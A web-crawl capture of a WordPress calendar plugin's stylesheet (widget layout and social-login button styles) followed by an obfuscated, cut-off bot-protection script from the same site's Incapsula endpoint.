

--- FILE ---
content_type: text/css
request_url: http://www.nd.ahs.chula.ac.th/wp-content/plugins/calendarize-it/css/last_minute_fixes.css?ver=1.0.9
body_size: 2262
content:
/* Icons fix for Themes with Bootstrap */
.rhc .fe-extrainfo-holder [class^="icon-"],
.rhc .fe-extrainfo-holder [class*="icon-"] {
	width: auto;
	height: auto;
	/*line-height: normal;*/
	background-image: none;
}
/* end Icons fix for Themes with Bootstrap */

/* single event */ 
@media screen and (max-width:768px) {
	.rhc.fe-extrainfo-container .row-fluid .fe-image-holder.span6 {
		width: 48.717948717948715%;
	}
}

@media screen and (max-width:480px) {
	.rhc.fe-extrainfo-container .row-fluid .fe-image-holder.span6 {
		width: 90%;
	}
	
	.fc-button.fc-button-next, .fc-button.fc-button-nextYear, .fc-button.fc-button-prev, .fc-button.fc-button-prevYear {
		padding:9px 0;
	}
}
/* end single event */

/* FLAT Ui Calendar Widget */
.rhcalendar.for-widget.flat-ui-cal .fullCalendar .fc-header-title {
    margin: 0;
}

.rhcalendar.for-widget.flat-ui-cal .fullCalendar .fc-header-title h2 {
    font-size: initial;
}
.rhcalendar.for-widget.flat-ui-cal .fc-day,
.rhcalendar.for-widget.flat-ui-cal .fc-last .fc-day {
	width:14.2%;
	line-height: 1;
}

.rhcalendar.for-widget.flat-ui-cal .fc-day-number {
	text-align: center;
	float: none;
	padding: 0px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-ms-border-radius: 50%;
	margin: 0 auto;
	box-sizing: border-box;
	width: 22px;
	height: 22px;
	font-size: 100%;
	vertical-align: middle;
	position: static;
}

.widget .rhcalendar.for-widget.flat-ui-cal .fc-day-number {
    padding-top: 6px;
}

.entry-content .rhcalendar.for-widget.flat-ui-cal .fc-day-number {
    padding-top: 6px;
}

.rhcalendar.for-widget.flat-ui-cal .fc-button:before {
	font-size: 18px;
}


@media screen and (max-width:480px) {
	.rhcalendar.for-widget.flat-ui-cal span.fc-button:before {
		right:0px;
	}
}
/* end FLAT Ui Calendar Widget */

.rhc-empty-header.rhcalendar.not-widget.rhc_holder {
margin-top:0;
}

/*bug fix, multiple organizers are rendered without spacing in the event list.*/
.fe-extrainfo-value.taxonomy-organizer a:not(:last-child):after {
	content: ', ';
}

.fc-is-allday .rhc-widget-show-on-time {
	display:none;
}
/* Navigation on the right and title for mobile*/
@media screen and (max-width:480px) {
	.fc-header-cell.fc-header-right .fc-button.fc-button-prevYear,
	.fc-header-cell.fc-header-right .fc-button.fc-button-prev,
	.fc-header-cell.fc-header-right .fc-button.fc-button-next,
	.fc-header-cell.fc-header-right .fc-button.fc-button-nextYear {
		display: inline-block;
		width: 25%;
	}
	
	.rhcalendar .fullCalendar .fc-header-title {
		margin-top:20px;
		top:0;
	}
}
/* end Navigation on the right for mobile*/

.fullCalendar .fc-header-title h2 {
    text-shadow: none;
}

/* Month view on mobile - other months hide */
@media screen and (max-width:480px) {
	.rhcalendar.fc-small .fullCalendar .fc-content .fc-view.fc-view-month table tbody tr td.fc-other-month {
		visibility:hidden;
		height:0;
	}
}

/* Buttons Visited on Events box */
.rhc .fc-button:visited {
    color: #fff;
}

/* Dropdown Filters in Calendar View */
.rhcalendar .rh-flat-ui .dropdown-menu li.active > a:hover,
.rhcalendar .rh-flat-ui .dropdown-menu li.selected > a:hover,
.rhcalendar .rh-flat-ui .dropdown-menu li.active > a.highlighted:hover,
.rhcalendar .rh-flat-ui .dropdown-menu li.selected > a.highlighted:hover,
.rhcalendar .rh-flat-ui .dropdown-menu li.active > a:focus,
.rhcalendar .rh-flat-ui .dropdown-menu li.selected > a:focus,
.rhcalendar .rh-flat-ui .dropdown-menu li.active > a.highlighted:focus,
.rhcalendar .rh-flat-ui .dropdown-menu li.selected > a.highlighted:focus {
	background-color:#3498db;
	color:#FFFFFF;
}

.rhc-ce-holder.rhc-ce-form .dropdown-inverse li > a:hover {
    color: #fff;
}

/* Social Connect */

@font-face {
	font-family: 'social-icons';
	src:url('../fonts/social-icons.eot?-wx9nay');
	src:url('../fonts/social-icons.eot?#iefix-wx9nay') format('embedded-opentype'),
		url('../fonts/social-icons.woff?-wx9nay') format('woff'),
		url('../fonts/social-icons.ttf?-wx9nay') format('truetype'),
		url('../fonts/social-icons.svg?-wx9nay#social-icons') format('svg');
	font-weight: normal;
	font-style: normal;
}
.sco-btn .sco_social_login [class^=icon-],
.sco-btn .sco_social_login [class*="icon-"],
.sco-btn .icon-wp {
	font-family: 'social-icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	
	margin: 0 5px 0 0;
	position: relative;
	top: 2px;
	font-size: 25px;
}

.sco-btn .sco_social_login .icon-facebook:before {
	content: "\e600";
}
.sco-btn .sco_social_login .icon-youtube:before {
	content: "\e608";
}
.sco-btn .sco_social_login .icon-vimeo:before {
  	content: "\e60c";
}
.sco-btn .sco_social_login .icon-twitter:before {
  	content: "\e605";
}
.sco-btn .sco_social_login .icon-stumbleupon:before {
  	content: "\e60b";
}
.sco-btn .sco_social_login .icon-spotify:before {
  	content: "\e044";
}
.sco-btn .sco_social_login .icon-skype:before {
  	content: "\e604";
}
.sco-btn .sco_social_login  .icon-pinterest:before {
 	content: "\e046";
}
.sco-btn .sco_social_login .icon-myspace:before {
  	content: "\e048";
}
.sco-btn .sco_social_login .icon-linkedin:before {
  	content: "\e603";
}
.sco-btn .sco_social_login .icon-googleplus:before {
  	content: "\e602";
}
.sco-btn .sco_social_login .icon-dribbble:before {
	content: "\e60a";
}
.sco-btn .sco_social_login .icon-flickr:before {
  	content: "\e601";
}
.sco-btn .sco_social_login .icon-behance:before {
 	 content: "\e609";
}
.sco-btn .sco_social_login .icon-microsoft:before {
 	 content: "\e606";
}
.sco-btn .icon-wp:before {
	content: "\e607";
}

.sco-btn .sco_social_login,
.sco-btn .sco-wp {
	font-family: 'Lato';
    font-weight: 300;
}

.sco-btn {
	display: inline-block;
	margin: 0 5px 5px 0;
}

.sco-btn .sco-wp,
.sco-btn .sco_social_login {
	padding: 13px 20px;
	font-size: 22px;
	line-height: 1.227;
	border-radius: 6px;
	border: none;
	-webkit-font-smoothing: subpixel-antialiased;
	-webkit-transition: 0.25s linear;
	transition: 0.25s linear;
	display: inline-block;
	 -webkit-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.15);
}

.sco-btn .sco_social_login:active,
.sco-btn .sco-wp:active,
.sco-btn .sco_social_login:hover,
.sco-btn .sco-wp:hover{
    outline: -webkit-focus-ring-color none;
    box-shadow: none;
}
.sco-wp {
	color: #ffffff;
	background-color: #1abc9c;
	background:#1abc9c;
}

.sco-wp:hover,
.sco-wp:focus,
.sco-wp:active {
	background-color: #48c9b0;
	background: #48c9b0;
}

.sco-wp:hover,
.sco-wp:focus,
.sco-wp:active,
.sco_social_login:hover,
.sco_social_login:focus,
.sco_social_login:active {
	background-image: none;
	color: #fff;
	outline: -webkit-focus-ring-color auto 0px;
	box-shadow: 0 0 0 transparent;
}
.sco-pinterest {
  color: #ffffff;
  background-color: #cb2028;
  background: #cb2028;
}
.sco-pinterest:hover,
.sco-pinterest:focus,
.sco-pinterest:active {
  background-color: #d54d53;
  background: #d54d53;
}

.sco-linkedin {
  color: #ffffff;
  background-color: #0072b5;
  background: #0072b5;
}

.sco-linkedin:hover,
.sco-linkedin:focus,
.sco-linkedin:active {
  background-color: #338ec4;
  background: #338ec4;
}

.sco-stumbleupon {
  color: #ffffff;
  background-color: #ed4a13;
  background: #ed4a13;
}
.sco-stumbleupon:hover,
.sco-stumbleupon:focus,
.sco-stumbleupon:active {
  background-color: #f16e42;
  background: #f16e42;
}

.sco-googleplus {
  color: #ffffff;
  background-color: #c0392b;
  background: #c0392b;
}
.sco-googleplus:hover,
.sco-googleplus:focus,
.sco-googleplus:active {
  background-color: #e74c3c;
  background: #e74c3c;
}

.sco-facebook {
  color: #ffffff;
  background-color: #2f4b93;
  background: #2f4b93;
}
.sco-facebook:hover,
.sco-facebook:focus,
.sco-facebook:active {
  background-color: #596fa9;
  background: #596fa9;
}

.sco-twitter {
  color: #ffffff;
  background-color: #00bdef;
  background: #00bdef;
}

.sco-twitter:hover,
.sco-twitter:focus,
.sco-twitter:active {
  background-color: #33caf2;
  background: #33caf2;
}


.sco-microsoft {
  color: #ffffff;
  background-color: #2c3e50;
  background: #2c3e50;
}

.sco-microsoft:hover,
.sco-microsoft:focus,
.sco-microsoft:active {
  background-color: #415b76;
  background: #415b76;
}


/* end Social Connect */

/* There is an unidentified condition that in event list is displaying an empty date ( no events )*/
.fc-event-list-date + .fc-event-list-date {
  display: none;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.nd.ahs.chula.ac.th/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=392504597
body_size: 21148
content:
var _0x53a0=['\x77\x70\x42\x61\x77\x72\x51\x3d','\x46\x33\x4d\x36\x77\x34\x30\x31\x77\x70\x68\x34\x77\x6f\x39\x53\x77\x71\x7a\x43\x71\x63\x4f\x30\x57\x63\x4f\x76\x77\x35\x73\x2f\x77\x35\x62\x43\x6c\x41\x3d\x3d','\x4e\x73\x4f\x7a\x63\x58\x6c\x6c','\x56\x7a\x5a\x41','\x4b\x51\x33\x43\x72\x73\x4f\x54\x56\x4d\x4f\x48\x57\x46\x2f\x44\x67\x45\x58\x43\x6e\x38\x4f\x57\x77\x72\x59\x32\x77\x71\x72\x43\x67\x77\x6f\x3d','\x77\x6f\x54\x43\x6b\x7a\x45\x33\x61\x77\x3d\x3d','\x77\x35\x73\x4a\x54\x4d\x4b\x6f\x56\x51\x38\x47\x66\x77\x3d\x3d','\x77\x6f\x42\x69\x77\x37\x54\x43\x70\x4d\x4b\x2b\x77\x35\x66\x43\x6e\x73\x4f\x35\x77\x37\x4a\x57\x77\x37\x37\x44\x67\x6c\x49\x52\x54\x51\x2f\x43\x67\x73\x4f\x33','\x4c\x77\x78\x54\x57\x63\x4b\x79\x77\x36\x50\x44\x67\x38\x4b\x4a','\x4c\x73\x4f\x7a\x61\x32\x56\x6e\x77\x70\x48\x43\x6b\x6d\x33\x43\x68\x7a\x46\x49\x62\x6b\x2f\x44\x71\x63\x4b\x79','\x77\x6f\x4e\x51\x77\x6f\x66\x44\x6f\x63\x4b\x2b','\x62\x7a\x56\x66\x77\x72\x5a\x65\x47\x38\x4f\x6c\x46\x79\x50\x44\x6a\x4d\x4b\x51\x55\x4d\x4f\x34\x4e\x47\x33\x44\x69\x63\x4f\x71\x50\x43\x30\x62','\x77\x35\x78\x34\x77\x37\x72\x43\x6b\x6c\x7a\x44\x72\x47\x73\x2f\x77\x36\x6c\x50','\x77\x71\x6f\x67\x45\x51\x2f\x43\x6e\x38\x4b\x65\x77\x37\x4e\x78\x63\x38\x4f\x70\x4c\x38\x4b\x52\x66\x77\x42\x2f\x42\x46\x6b\x6c\x77\x70\x54\x43\x6c\x32\x34\x50\x43\x41\x3d\x3d','\x77\x34\x76\x44\x70\x6b\x39\x62\x77\x34\x34\x3d','\x77\x37\x68\x70\x4f\x51\x3d\x3d','\x43\x77\x42\x6d\x77\x35\x64\x4e\x61\x73\x4b\x41\x45\x77\x3d\x3d','\x57\x7a\x6c\x31\x77\x35\x64\x61\x63\x63\x4f\x4c\x77\x71\x34\x78\x56\x54\x2f\x44\x73\x63\x4b\x78\x4f\x30\x6a\x44\x6a\x68\x52\x65\x77\x35\x54\x43\x75\x63\x4b\x6b\x4b\x63\x4f\x44\x42\x6e\x7a\x43\x69\x77\x3d\x3d','\x45\x6b\x37\x44\x68\x32\x46\x4f','\x77\x37\x68\x68\x77\x36\x39\x6a\x4e\x48\x62\x44\x75\x67\x3d\x3d','\x63\x63\x4b\x51\x61\x41\x51\x3d','\x43\x52\x52\x6c\x77\x35\x4a\x64\x65\x63\x4b\x6d','\x77\x34\x68\x2b\x77\x37\x72\x43\x6d\x46\x62\x44\x75\x44\x45\x35\x77\x37\x4e\x56\x55\x48\x39\x79\x77\x37\x74\x32\x4a\x63\x4f\x69\x43\x4d\x4f\x4a\x55\x41\x3d\x3d','\x77\x70\x31\x78\x77\x35\x59\x70\x77\x72\x73\x3d','\x77\x70\x74\x48\x77\x34\x55\x3d','\x4c\x38\x4f\x6e\x61\x57\x6c\x79\x77\x71\x66\x43\x6a\x32\x62\x43\x67\x58\x63\x3d','\x66\x73\x4b\x4c\x47\x4d\x4f\x51\x47\x38\x4f\x45\x77\x36\x76\x44\x76\x68\x76\x44\x6e\x73\x4f\x36\x65\x44\x41\x4b\x48\x45\x4c\x43\x6b\x46\x7a\x43\x71\x38\x4b\x31\x61\x77\x3d\x3d','\x77\x34\x41\x54\x61\x38\x4b\x35\x56\x53\x34\x4e\x63\x63\x4f\x42\x62\x63\x4f\x30','\x53\x63\x4b\x73\x56\x73\x4b\x65\x77\x37\x42\x74\x77\x36\x6a\x43\x69\x4d\x4f\x43\x77\x72\x4e\x37\x61\x32\x72\x44\x6a\x73\x4f\x75\x77\x72\x42\x5a\x77\x34\x4c\x44\x73\x51\x33\x43\x6d\x73\x4b\x55\x44\x33\x2f\x44\x6b\x63\x4b\x7a\x77\x37\x54\x44\x73\x77\x3d\x3d','\x41\x56\x66\x44\x67\x6d\x64\x66\x4a\x67\x3d\x3d','\x61\x32\x6c\x34\x77\x35\x76\x44\x69\x4d\x4b\x6e\x77\x34\x41\x77\x47\x67\x38\x73\x77\x37\x54\x43\x74\x67\x6c\x44\x77\x34\x72\x43\x68\x6d\x35\x75\x77\x70\x58\x43\x6e\x77\x3d\x3d','\x77\x70\x44\x44\x6b\x46\x6a\x44\x74\x63\x4b\x64\x48\x7a\x48\x43\x67\x43\x39\x36\x77\x71\x62\x43\x70\x73\x4b\x61\x52\x54\x5a\x32\x45\x73\x4b\x76\x4a\x6a\x38\x47\x52\x47\x44\x44\x6b\x73\x4f\x50\x61\x67\x50\x44\x71\x38\x4b\x50','\x58\x32\x4e\x30\x77\x36\x2f\x44\x73\x4d\x4b\x48\x77\x35\x41\x39\x43\x67\x55\x73','\x77\x35\x39\x4c\x77\x36\x66\x44\x6f\x73\x4f\x57\x61\x30\x44\x44\x68\x41\x3d\x3d','\x77\x37\x2f\x44\x71\x45\x78\x43\x77\x34\x37\x43\x6d\x73\x4b\x2b\x59\x6c\x54\x43\x6d\x77\x5a\x41\x77\x71\x48\x44\x75\x33\x5a\x6b\x44\x4d\x4f\x6b\x52\x31\x78\x4b\x77\x70\x6f\x73\x58\x32\x63\x31\x77\x72\x56\x68\x77\x35\x58\x44\x6d\x38\x4f\x68\x77\x37\x70\x78\x77\x72\x7a\x44\x6f\x38\x4b\x63\x77\x6f\x45\x53\x49\x6e\x62\x44\x71\x4d\x4b\x6d\x66\x58\x50\x43\x6b\x38\x4f\x44\x59\x73\x4f\x6e\x77\x36\x62\x43\x75\x63\x4b\x6a\x77\x34\x44\x44\x6e\x48\x62\x43\x6b\x4d\x4f\x2b\x4d\x48\x63\x62\x51\x43\x77\x54\x4b\x4d\x4b\x6e\x77\x6f\x63\x70\x4d\x42\x62\x44\x68\x4d\x4f\x6f\x77\x35\x38\x78\x50\x4d\x4b\x31\x5a\x69\x78\x7a\x77\x34\x42\x5a\x54\x63\x4b\x63\x50\x56\x50\x43\x6e\x41\x3d\x3d','\x4b\x7a\x55\x7a\x41\x73\x4b\x57','\x77\x70\x68\x52\x77\x34\x73\x3d','\x77\x34\x42\x45\x77\x34\x41\x3d','\x62\x38\x4b\x62\x64\x52\x4c\x43\x6f\x46\x50\x43\x70\x73\x4b\x68\x51\x51\x3d\x3d','\x77\x35\x72\x43\x67\x30\x54\x44\x76\x54\x70\x74\x46\x73\x4b\x5a','\x77\x70\x31\x31\x77\x34\x67\x76\x77\x72\x64\x79\x77\x72\x59\x6b','\x77\x6f\x6b\x63\x77\x35\x6a\x43\x76\x41\x3d\x3d','\x66\x73\x4b\x61\x63\x67\x4c\x43\x71\x31\x2f\x43\x70\x73\x4b\x77\x43\x32\x42\x6e\x77\x72\x4e\x67\x77\x6f\x62\x44\x76\x31\x39\x72\x48\x56\x72\x43\x75\x31\x59\x3d','\x77\x6f\x50\x44\x6c\x6c\x58\x44\x70\x4d\x4b\x66\x44\x58\x48\x43\x6c\x77\x31\x37\x77\x72\x48\x43\x74\x77\x3d\x3d','\x77\x70\x66\x43\x68\x44\x77\x75\x49\x43\x77\x48\x66\x58\x51\x57\x56\x69\x44\x44\x74\x38\x4b\x4c\x55\x68\x66\x43\x6e\x30\x6a\x44\x70\x67\x34\x52\x77\x37\x49\x3d','\x53\x54\x51\x51\x77\x6f\x51\x35','\x64\x54\x74\x36\x77\x71\x74\x4c\x45\x38\x4f\x2f\x48\x77\x3d\x3d','\x77\x34\x45\x48\x61\x63\x4b\x31\x51\x41\x63\x63\x64\x38\x4f\x55\x4b\x38\x4f\x6a\x51\x4d\x4f\x61\x51\x63\x4f\x31\x77\x37\x76\x43\x6d\x4d\x4f\x4d\x57\x31\x63\x55\x77\x37\x44\x44\x76\x55\x49\x3d','\x4a\x30\x4c\x44\x70\x79\x44\x44\x75\x67\x3d\x3d','\x59\x6a\x74\x48\x77\x72\x46\x63\x47\x63\x4f\x6c\x45\x54\x37\x43\x6a\x41\x3d\x3d','\x77\x70\x55\x48\x77\x34\x67\x3d','\x77\x71\x58\x43\x71\x73\x4f\x59\x4a\x73\x4b\x74\x77\x72\x5a\x72\x41\x4d\x4b\x43\x77\x36\x59\x3d','\x77\x6f\x70\x57\x77\x6f\x72\x44\x73\x73\x4b\x2f\x77\x71\x77\x6a\x58\x51\x3d\x3d','\x77\x71\x7a\x44\x69\x63\x4f\x79\x77\x72\x68\x77\x77\x34\x62\x44\x74\x57\x37\x44\x76\x38\x4f\x73\x44\x63\x4f\x70','\x77\x70\x45\x53\x77\x35\x44\x43\x72\x4d\x4b\x52','\x77\x35\x76\x43\x6a\x31\x4c\x44\x75\x6a\x73\x3d','\x4c\x6a\x63\x74\x45\x73\x4b\x57\x53\x4d\x4f\x6a\x41\x73\x4f\x62\x49\x33\x52\x37\x77\x71\x73\x3d','\x77\x70\x67\x6b\x77\x72\x46\x46\x77\x72\x49\x3d','\x43\x38\x4b\x53\x43\x63\x4b\x6c\x4e\x63\x4f\x78','\x77\x6f\x4e\x6e\x77\x70\x78\x35\x4e\x77\x3d\x3d','\x77\x6f\x6c\x4d\x77\x6f\x58\x44\x6f\x63\x4b\x69\x77\x70\x6f\x61\x56\x6a\x54\x44\x69\x41\x33\x43\x75\x38\x4f\x55\x47\x52\x50\x43\x67\x77\x3d\x3d','\x77\x37\x4e\x6b\x77\x34\x73\x76\x77\x71\x48\x43\x71\x41\x3d\x3d','\x50\x63\x4f\x55\x77\x70\x58\x44\x6e\x57\x37\x43\x6c\x6c\x6b\x2b\x61\x38\x4f\x30\x77\x35\x59\x6d\x77\x35\x6e\x43\x6b\x44\x77\x3d','\x47\x6b\x64\x65\x4a\x69\x4c\x44\x74\x67\x3d\x3d','\x77\x36\x68\x43\x4b\x56\x38\x38\x43\x6b\x39\x7a\x77\x36\x56\x73\x77\x36\x72\x44\x6d\x4d\x4b\x69\x64\x31\x66\x43\x74\x4d\x4f\x79\x62\x63\x4f\x7a\x77\x72\x4d\x2b\x77\x35\x77\x3d','\x77\x35\x44\x43\x6a\x53\x77\x58\x77\x37\x6e\x43\x72\x6c\x76\x44\x73\x41\x4c\x44\x68\x73\x4b\x62\x5a\x63\x4f\x58\x77\x70\x64\x74\x63\x73\x4f\x37\x77\x71\x67\x44','\x77\x6f\x73\x39\x77\x72\x52\x44\x77\x71\x50\x43\x74\x51\x3d\x3d','\x77\x37\x58\x44\x6a\x6d\x64\x71\x77\x36\x37\x43\x74\x63\x4b\x50\x43\x57\x7a\x43\x6f\x79\x56\x32','\x49\x68\x31\x51\x63\x38\x4b\x35\x77\x36\x50\x44\x68\x4d\x4b\x56\x45\x38\x4b\x4f\x77\x70\x48\x43\x67\x63\x4f\x39\x65\x4d\x4b\x59\x77\x34\x45\x44\x63\x63\x4f\x71\x49\x63\x4b\x59\x77\x6f\x70\x66\x77\x70\x48\x44\x70\x41\x44\x44\x70\x63\x4b\x74\x77\x71\x59\x3d','\x42\x38\x4f\x6a\x52\x38\x4b\x35\x77\x34\x49\x3d','\x77\x72\x35\x56\x77\x35\x73\x3d','\x77\x71\x7a\x43\x70\x73\x4f\x44\x4b\x73\x4b\x61\x77\x71\x70\x50\x48\x4d\x4b\x42','\x65\x44\x35\x78\x77\x35\x56\x4e\x62\x51\x3d\x3d','\x45\x56\x35\x42\x50\x44\x48\x44\x70\x47\x48\x43\x6f\x68\x2f\x44\x6b\x53\x54\x44\x73\x4d\x4f\x44\x64\x51\x37\x44\x69\x54\x64\x6c\x64\x4d\x4b\x77\x54\x4d\x4f\x48\x59\x47\x68\x44\x61\x45\x73\x3d','\x77\x37\x74\x4d\x45\x6b\x38\x37','\x62\x46\x70\x44','\x77\x70\x78\x50\x77\x70\x48\x44\x74\x73\x4b\x69\x77\x71\x73\x2f','\x48\x48\x6f\x37\x77\x34\x67\x67\x77\x70\x77\x3d','\x50\x6a\x4c\x44\x69\x33\x51\x33\x77\x36\x30\x63\x77\x6f\x44\x44\x6d\x73\x4b\x32\x77\x70\x54\x44\x67\x63\x4b\x56\x77\x70\x73\x56\x47\x57\x55\x3d','\x77\x34\x6e\x43\x6e\x6c\x2f\x44\x76\x53\x64\x78','\x4f\x51\x6a\x43\x72\x38\x4f\x56\x57\x73\x4f\x63\x49\x6b\x50\x44\x68\x6d\x55\x3d','\x4f\x79\x33\x44\x76\x58\x6a\x44\x74\x54\x4c\x43\x6b\x4d\x4f\x38\x66\x73\x4b\x46\x4b\x73\x4b\x6d\x55\x38\x4b\x32\x63\x38\x4f\x30\x77\x6f\x56\x38\x77\x71\x38\x31\x4b\x32\x6e\x43\x68\x38\x4f\x62\x53\x44\x4c\x43\x70\x73\x4b\x6c\x77\x35\x4c\x44\x76\x41\x50\x44\x6b\x6b\x51\x4d\x77\x37\x72\x43\x71\x58\x7a\x44\x68\x63\x4b\x7a','\x4f\x51\x39\x44\x61\x4d\x4b\x66\x77\x36\x58\x44\x6c\x63\x4b\x55\x46\x63\x4f\x6b\x77\x70\x33\x43\x6e\x4d\x4f\x78','\x4b\x79\x6e\x44\x68\x48\x34\x38\x77\x36\x6b\x3d','\x58\x4d\x4b\x33\x57\x63\x4b\x55\x77\x37\x73\x3d','\x45\x56\x35\x42\x50\x44\x48\x44\x70\x47\x48\x43\x6f\x68\x2f\x44\x6b\x53\x48\x44\x72\x38\x4f\x54\x59\x43\x62\x44\x67\x43\x45\x6c\x62\x4d\x4b\x52\x51\x38\x4f\x55\x64\x53\x34\x63\x4a\x78\x67\x4b\x77\x72\x55\x48\x5a\x73\x4b\x39\x77\x70\x72\x44\x6f\x57\x4c\x43\x6d\x56\x30\x33\x54\x41\x3d\x3d','\x77\x72\x33\x43\x72\x6b\x45\x65\x77\x70\x6f\x3d','\x77\x36\x4e\x6e\x77\x36\x64\x7a\x45\x47\x50\x44\x6e\x73\x4f\x4a\x77\x72\x6f\x32\x77\x70\x7a\x44\x70\x38\x4b\x4a','\x77\x71\x59\x7a\x42\x67\x6a\x43\x6e\x4d\x4b\x4d','\x4e\x7a\x37\x44\x71\x6e\x2f\x44\x74\x67\x3d\x3d','\x58\x38\x4f\x4c\x4d\x4d\x4b\x34\x77\x6f\x59\x2f\x44\x78\x35\x71\x77\x70\x4c\x44\x69\x69\x35\x55\x77\x37\x62\x43\x73\x6c\x46\x74\x77\x37\x4a\x66\x55\x38\x4f\x56\x77\x71\x38\x55\x41\x63\x4f\x56\x77\x71\x49\x67\x77\x35\x33\x43\x72\x38\x4b\x42\x77\x72\x58\x43\x67\x45\x70\x35\x58\x68\x66\x44\x67\x4d\x4f\x5a\x77\x36\x34\x3d','\x42\x4d\x4f\x78\x54\x73\x4b\x2b\x77\x36\x59\x32\x77\x71\x44\x43\x74\x73\x4b\x67\x49\x6c\x49\x76\x52\x77\x3d\x3d','\x77\x71\x50\x43\x76\x63\x4f\x50\x49\x63\x4b\x71\x77\x71\x41\x3d','\x77\x35\x31\x6c\x77\x37\x58\x43\x6b\x6c\x30\x3d','\x77\x71\x58\x43\x72\x6c\x73\x43\x77\x70\x68\x76\x49\x30\x73\x79\x77\x35\x72\x43\x76\x73\x4b\x6b\x57\x6a\x54\x44\x74\x46\x66\x44\x6c\x73\x4f\x36\x77\x6f\x4c\x44\x6e\x46\x54\x43\x71\x63\x4f\x42\x54\x41\x4d\x36\x77\x35\x46\x64\x47\x30\x48\x43\x72\x73\x4b\x4d\x77\x6f\x33\x43\x6c\x73\x4b\x6a\x66\x38\x4b\x4b\x41\x79\x37\x43\x6a\x63\x4b\x46\x65\x38\x4f\x72\x4c\x38\x4b\x61\x77\x35\x6b\x3d','\x42\x73\x4b\x50\x43\x63\x4b\x78\x4b\x63\x4f\x32','\x77\x70\x66\x44\x6c\x55\x50\x44\x74\x73\x4b\x62\x42\x6d\x77\x3d','\x47\x63\x4b\x68\x65\x45\x38\x37\x66\x44\x6a\x43\x6e\x4d\x4f\x4a\x77\x35\x2f\x44\x6a\x32\x50\x43\x76\x53\x59\x55\x77\x35\x58\x44\x6a\x43\x33\x43\x75\x46\x48\x43\x71\x33\x33\x44\x6b\x58\x37\x43\x69\x67\x3d\x3d','\x4d\x7a\x55\x70\x48\x73\x4b\x55\x52\x38\x4b\x35\x42\x63\x4f\x4d\x5a\x48\x46\x68\x77\x72\x37\x43\x68\x56\x51\x3d','\x61\x38\x4b\x51\x46\x38\x4f\x43\x45\x51\x3d\x3d','\x77\x70\x7a\x43\x6b\x79\x73\x72\x61\x54\x6b\x63\x51\x58\x4a\x4b\x53\x6a\x33\x44\x74\x63\x4f\x52\x4f\x6c\x37\x43\x6c\x6b\x50\x44\x76\x43\x30\x45\x77\x36\x34\x73\x77\x6f\x33\x43\x71\x73\x4f\x31\x53\x63\x4b\x5a\x55\x73\x4b\x47','\x45\x68\x4a\x74\x77\x34\x4a\x35\x62\x4d\x4b\x43\x47\x41\x62\x44\x72\x52\x76\x44\x68\x4d\x4b\x34','\x64\x38\x4b\x61\x63\x78\x37\x43\x71\x6c\x38\x3d','\x77\x6f\x68\x70\x77\x6f\x74\x67\x4f\x63\x4f\x30\x77\x72\x6e\x43\x70\x73\x4b\x4f\x77\x35\x6e\x43\x6a\x58\x2f\x44\x74\x46\x4a\x4a\x47\x73\x4f\x56\x54\x38\x4f\x46\x63\x4d\x4f\x2f\x77\x6f\x39\x7a\x77\x35\x4d\x49\x46\x77\x50\x44\x6e\x31\x4d\x38\x56\x38\x4f\x38','\x52\x6e\x58\x43\x70\x31\x74\x46','\x52\x57\x66\x43\x72\x6c\x78\x68\x77\x37\x7a\x44\x6f\x73\x4b\x76\x4c\x63\x4b\x72\x77\x70\x6e\x44\x72\x45\x30\x3d','\x4a\x53\x44\x44\x71\x6d\x58\x44\x74\x44\x7a\x43\x6c\x73\x4f\x2b','\x77\x35\x48\x44\x71\x45\x51\x3d','\x65\x4d\x4b\x42\x66\x68\x59\x3d','\x77\x37\x52\x6f\x77\x34\x30\x39','\x77\x35\x6b\x45\x4b\x63\x4b\x34\x51\x6c\x4a\x61\x4b\x4d\x4b\x65\x4d\x38\x4b\x7a\x53\x73\x4f\x57\x47\x73\x4b\x6e\x77\x37\x72\x43\x6a\x63\x4b\x51\x55\x41\x31\x65\x77\x72\x54\x43\x75\x56\x64\x62\x77\x72\x58\x43\x73\x4d\x4f\x6c\x77\x35\x66\x44\x6e\x38\x4b\x6e\x63\x79\x70\x7a\x49\x47\x49\x51\x77\x34\x54\x43\x6b\x55\x4d\x78\x64\x30\x4c\x43\x71\x69\x4e\x53\x4d\x56\x6e\x44\x76\x4d\x4f\x32\